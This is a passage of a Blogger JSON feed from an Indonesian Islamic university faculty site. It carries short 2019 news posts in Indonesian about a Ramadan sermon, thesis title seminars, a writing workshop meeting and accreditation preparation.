Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7862090521672055914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7862090521672055914"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2020\/03\/webinar-pribadi-sehat-mental-menghadapi.html","title":"Webinar: Pribadi sehat mental menghadapi pandemi covid-19"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0YN4lv-Wu8LVJOt8T0dENEzp0vLLSybW4iYjn2b6KMpuhVZPiBS8HfLJzNvAevY6uTB8opeKfmaHHWmVijt-AMBaEls-6IF01l0xGUDNNfFU7dxSB6z22ivlRjAtw0XETasZKXPxtXo_r\/s72-c\/sehat+mental+covid19+%25284%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8689104983339233702"},"published":{"$t":"2019-05-15T15:12:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:12.225+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Doa di Bulan Ramadan Sangat diijabah Allah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EL\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBPcEo0oIIVG1VnfTSRs5OROVLdW5Een0h1RfjaOhOQX-WQdj26uLN0lgF9qki4baGTHro5gU9bqSTTNpIrsRNORq-4uySUkbMIEtuyZno2pV4tLRCIW1idtXwlVjZhB8OG5UKtTxDqc\/s1600\/IMG-20190515-WA0007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBPcEo0oIIVG1VnfTSRs5OROVLdW5Een0h1RfjaOhOQX-WQdj26uLN0lgF9qki4baGTHro5gU9bqSTTNpIrsRNORq-4uySUkbMIEtuyZno2pV4tLRCIW1idtXwlVjZhB8OG5UKtTxDqc\/s640\/IMG-20190515-WA0007.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EFUAD IAIN\u003C\/b\u003E\u003Cb style=\"text-align: justify;\"\u003E\u0026nbsp;PAREPARE\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E- Nidaul Islam, M.Th.I Dosen Bahasa dan Sastra Arab Fakultas Ushuluddin Adab dan Dakwah menyampaikan kultum di Masjid Al Wasilah, Rabu (15\/5) setelah Shalat Dhuhur.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqs7QO8XjFb4GVT8Fy56GHNvIcbEM9dXPnn4ayGnoSYKG_AaH5bjioYm0sV7Hva72_8Lvwh41bTHg4nSYGepicozVTeyEJSDCXZisDBLkyN4CBd_V1z_Om267o6urIDQF5XqT90V_dnY\/s1600\/IMG-20190515-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqs7QO8XjFb4GVT8Fy56GHNvIcbEM9dXPnn4ayGnoSYKG_AaH5bjioYm0sV7Hva72_8Lvwh41bTHg4nSYGepicozVTeyEJSDCXZisDBLkyN4CBd_V1z_Om267o6urIDQF5XqT90V_dnY\/s320\/IMG-20190515-WA0008.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENidaul menyampaikan bahwa doa di bulan Ramadan sangat diijabah oleh Allah. Doa yang dikabulkan yaitu, doa orang yang berpuasa, doa ketika berbuka dan doa saat sahur. \"Allah pasti mengiijabah doa hambanya,\" jelas Nidaul. \"Bukan permintaan kita menyebabkan doa kita diijabah, tapi doa adalah hak prerogatif Allah. Posisikan diri kita hamba yang benar-benar hamba,\" tambahnya. \"Maka, di ramadhan ini\u0026nbsp; jangan malu minta ampunan kepada Allah swt,\" tutupnya. (mif)\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8689104983339233702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/doa-di-bulan-ramadan-sangat-diijabah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8689104983339233702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8689104983339233702"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/doa-di-bulan-ramadan-sangat-diijabah.html","title":"Doa di Bulan Ramadan Sangat diijabah Allah"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBPcEo0oIIVG1VnfTSRs5OROVLdW5Een0h1RfjaOhOQX-WQdj26uLN0lgF9qki4baGTHro5gU9bqSTTNpIrsRNORq-4uySUkbMIEtuyZno2pV4tLRCIW1idtXwlVjZhB8OG5UKtTxDqc\/s72-c\/IMG-20190515-WA0007.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2631301747166406567"},"published":{"$t":"2019-05-14T13:56:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:12.628+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"29 Mahasiswa BKI Ajukan  Judul Skripsi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDzcLqLKgDmVDX9WYcnD5ar-MtDtSjNEDZaaQS2XIfGO430b5d1s4jql-0mumVQse_mtOt3kpfvSVEkgwvlZvPekni8u7hocwBQLAXprqAqQ2eW-icp0hyGCtZpB0sNv9VFGwFmKKYdaE\/s1600\/DSC_0821%255B1%255D.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDzcLqLKgDmVDX9WYcnD5ar-MtDtSjNEDZaaQS2XIfGO430b5d1s4jql-0mumVQse_mtOt3kpfvSVEkgwvlZvPekni8u7hocwBQLAXprqAqQ2eW-icp0hyGCtZpB0sNv9VFGwFmKKYdaE\/s640\/DSC_0821%255B1%255D.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFUAD IAIN PAREPARE\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Prodi Bimbingan Konseling Islam (BKI) mengadakan Seminar Judul di ruang \u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eex \u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESeminar Pascasarjana, Selasa (14\/5) Sebanyak 29 mahasiswa mempertahankan judul skripsi yang akan diajukan sebagai tugas akhir mahasiswa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHDW2JBaxiI6zi9suLTFZFiz1UVAEhdTgWVVVm67hzwPXtuMpYDJu_CJgajh9f0wkzNGtfC-UvXlBvESnKWMnas2Uip_QuJaRMZdSOKl6DTU9MZ6XD4w1scF5-UoTDg-M4BAsi1UkPfcY\/s1600\/DSC_0818%255B1%255D.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHDW2JBaxiI6zi9suLTFZFiz1UVAEhdTgWVVVm67hzwPXtuMpYDJu_CJgajh9f0wkzNGtfC-UvXlBvESnKWMnas2Uip_QuJaRMZdSOKl6DTU9MZ6XD4w1scF5-UoTDg-M4BAsi1UkPfcY\/s320\/DSC_0818%255B1%255D.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBerdasarkan SK no.378 tahun 2019 ditetapkan tiga dosen tiap program studi sebagai penguji pada sidang judul skripsi. Untuk prodi BKI ditetapkan, Muhammad Haramain, M.Sos.I, Emilia Mustary, M.Psi dan Adnan Saleh, M.Si. Dosen penguji bertugas\u0026nbsp; memberikan arahan, saran dan memutuskan judul penelitian mahasiswa. Salah satu judul penelitian diberi saran oleh penguji yang berjudul \"\u003Ci\u003EUpaya\u0026nbsp; Penanggulangan Pemuda Peminum Tuak Pahit Di Desa Kalian Kec. Duampanua\u003C\/i\u003E\" untuk menggunakan teknik riset dan konselor. \"Penelitian ini akan bagus jika mahasiswa melakukan riset, berperan sebagai konselor sekaligus sebagai peneliti,\" ujar Muhammad Haramain, M.Sos.I\u0026nbsp; Kaprodi BKI.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESetiap mahasiswa menyiapkan tiga judul dan rumusan masalah serta mengemukakan argumen untuk mempertahankan judul yang layak untuk dilanjutkan ke tahap proposal penelitian. Pada akhir sidang, hanya\u0026nbsp; satu dari tiga judul yang dipilih untuk menjadi proposal skripsi.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E(mif)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2631301747166406567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/29-mahasiswa-bki-ajukan-judul-skripsi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2631301747166406567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2631301747166406567"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/29-mahasiswa-bki-ajukan-judul-skripsi.html","title":"29 Mahasiswa BKI Ajukan  Judul Skripsi"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDzcLqLKgDmVDX9WYcnD5ar-MtDtSjNEDZaaQS2XIfGO430b5d1s4jql-0mumVQse_mtOt3kpfvSVEkgwvlZvPekni8u7hocwBQLAXprqAqQ2eW-icp0hyGCtZpB0sNv9VFGwFmKKYdaE\/s72-c\/DSC_0821%255B1%255D.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7302413224197210215"},"published":{"$t":"2019-05-13T16:05:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:12.926+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Rapat Prodi PMI Membahas Rencana Workshop Karya Tulis"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlAH8730_wGvOvqS1s5N7aU_iWq3Y1kVAR-ACU6lr05-9frkoAckC8IVg3roPbYIByFjwL4EUdcPJ10t1U3jZ5-pNpM321GAN6_Y2MilWLDkPYCVayI_Wjx2j79toq_W7zaCeshkIi9U\/s1600\/WhatsApp+Image+2019-05-13+at+00.31.18.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlAH8730_wGvOvqS1s5N7aU_iWq3Y1kVAR-ACU6lr05-9frkoAckC8IVg3roPbYIByFjwL4EUdcPJ10t1U3jZ5-pNpM321GAN6_Y2MilWLDkPYCVayI_Wjx2j79toq_W7zaCeshkIi9U\/s640\/WhatsApp+Image+2019-05-13+at+00.31.18.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE- \u003C\/b\u003EPanitia Prodi Pengembangan Masyarakat Islam mengadakan rapat perdana persiapan Workshop Karya Tulis Ilmiah di ruang \u003Ci\u003Eex \u003C\/i\u003Eseminar pascasarjana, Senin (13\/5)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqoqlj_ORBwTd39FwZvFtTo8u667xC-OD4hkLDeKq07ApdXcTbqTYj_T5127rQTb-K3sqpztkJ-ubkDlfUvE0UVMhPr-O6BOJefyiUz-xkeBJk-RuxUKFWuFrUIwvKQWaZk9qjnP0HeE8\/s1600\/WhatsApp+Image+2019-05-13+at+00.31.15.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqoqlj_ORBwTd39FwZvFtTo8u667xC-OD4hkLDeKq07ApdXcTbqTYj_T5127rQTb-K3sqpztkJ-ubkDlfUvE0UVMhPr-O6BOJefyiUz-xkeBJk-RuxUKFWuFrUIwvKQWaZk9qjnP0HeE8\/s320\/WhatsApp+Image+2019-05-13+at+00.31.15.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKegiatan ini akan dilaksanakan oleh lima panitia yang diketuai oleh Dr Ramli, M.Sos.I. Pertemuan yang diadakan pukul 15.00 membahas teknis pelaksanaan kegiatan diantaranya, pemateri, agenda kegiatan, peralatan teknis, jumlah peserta, dan kegiatan yang dirangkaikan dengan buka puasa bersama.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMahasiwa akan dibagi per kelompok dan rencana akan ke masyarakat sebagai bentuk praktik dari pelatihan yang rencana akan terlaksana pada 17-18 Mei 2019. \"Targetnya mahasiswa memiliki kemampuan pengetahuan, wawasan dan keterampilan menulis, merancang dan melakukan riset aksi,\" tutur Ketua panitia Dr Ramli M.Sos.I. \"Mahasiswa juga memiliki kemampuan melakukan penelitian berbasis \u003Ci\u003Eparticipatory action riset\u003C\/i\u003E (PAR),\" tambahnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKaprodi Pengembangan Masyarakat Islam Dr Hj St Aminah mengatakan bahwa riset yang dilakukan oleh mahasiswa Pengembangan Masyarakat Islam harus beda dari mahasiswa lainnya. \"Harapannya mahasiwa memiliki wawasan luas terkait wawasan keprodian, \" tutup Kaprodi PMI Dr Hj Aminah. (mif)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7302413224197210215\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/rapat-prodi-pmi-membahas-rencana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7302413224197210215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7302413224197210215"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/rapat-prodi-pmi-membahas-rencana.html","title":"Rapat Prodi PMI Membahas Rencana Workshop Karya Tulis"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlAH8730_wGvOvqS1s5N7aU_iWq3Y1kVAR-ACU6lr05-9frkoAckC8IVg3roPbYIByFjwL4EUdcPJ10t1U3jZ5-pNpM321GAN6_Y2MilWLDkPYCVayI_Wjx2j79toq_W7zaCeshkIi9U\/s72-c\/WhatsApp+Image+2019-05-13+at+00.31.18.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-329044496977816586"},"published":{"$t":"2019-05-13T15:24:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:13.222+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Prodi BKI Menuju Akreditasi A"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GNTuFuB2HMUCW0ykiPdGanuCmyzWRonPisf12nn7kkBTiRTxv3gu9NBVQhRlWXFxMDEcnIVMgH46-K-nu586SWGMsQCF-EbyH5rpAgMu6hPYW58wtI9O2NoYYm5to6ULxohY0UUaj74\/s1600\/WhatsApp+Image+2019-05-12+at+23.52.15.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1280\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GNTuFuB2HMUCW0ykiPdGanuCmyzWRonPisf12nn7kkBTiRTxv3gu9NBVQhRlWXFxMDEcnIVMgH46-K-nu586SWGMsQCF-EbyH5rpAgMu6hPYW58wtI9O2NoYYm5to6ULxohY0UUaj74\/s640\/WhatsApp+Image+2019-05-12+at+23.52.15.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE - \u003C\/b\u003ETim akreditasi melakukan pertemuan dengan pimpinan Fakultas Ushuluddin Adab dan Dakwah dan Kaprodi Bimbingan Konseling Islam (BKI) Muhammad Haramain, M.Sos.I. Pertemuan ini membahas persiapan dari prodi Bimbingan Konseling Islam menjelang visitasi prodi pada 16-18 Mei 2019. Rapat ini diadakan di Zona akreditasi, Senin (13\/5)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybCGohn4ohxowAw7AYhRQ5z1cWISarff4O0zIMLF-0axTvYBHxZnUTFOrsP6QRp1duSl6avlVT185n-Bumhede5dPKzcyHoeileXP6ltM6xLms70daB9_9bDNdDZ1MkGY4kujzSpIhB8\/s1600\/WhatsApp+Image+2019-05-12+at+23.55.01.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1280\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybCGohn4ohxowAw7AYhRQ5z1cWISarff4O0zIMLF-0axTvYBHxZnUTFOrsP6QRp1duSl6avlVT185n-Bumhede5dPKzcyHoeileXP6ltM6xLms70daB9_9bDNdDZ1MkGY4kujzSpIhB8\/s320\/WhatsApp+Image+2019-05-12+at+23.55.01.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto\/ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr 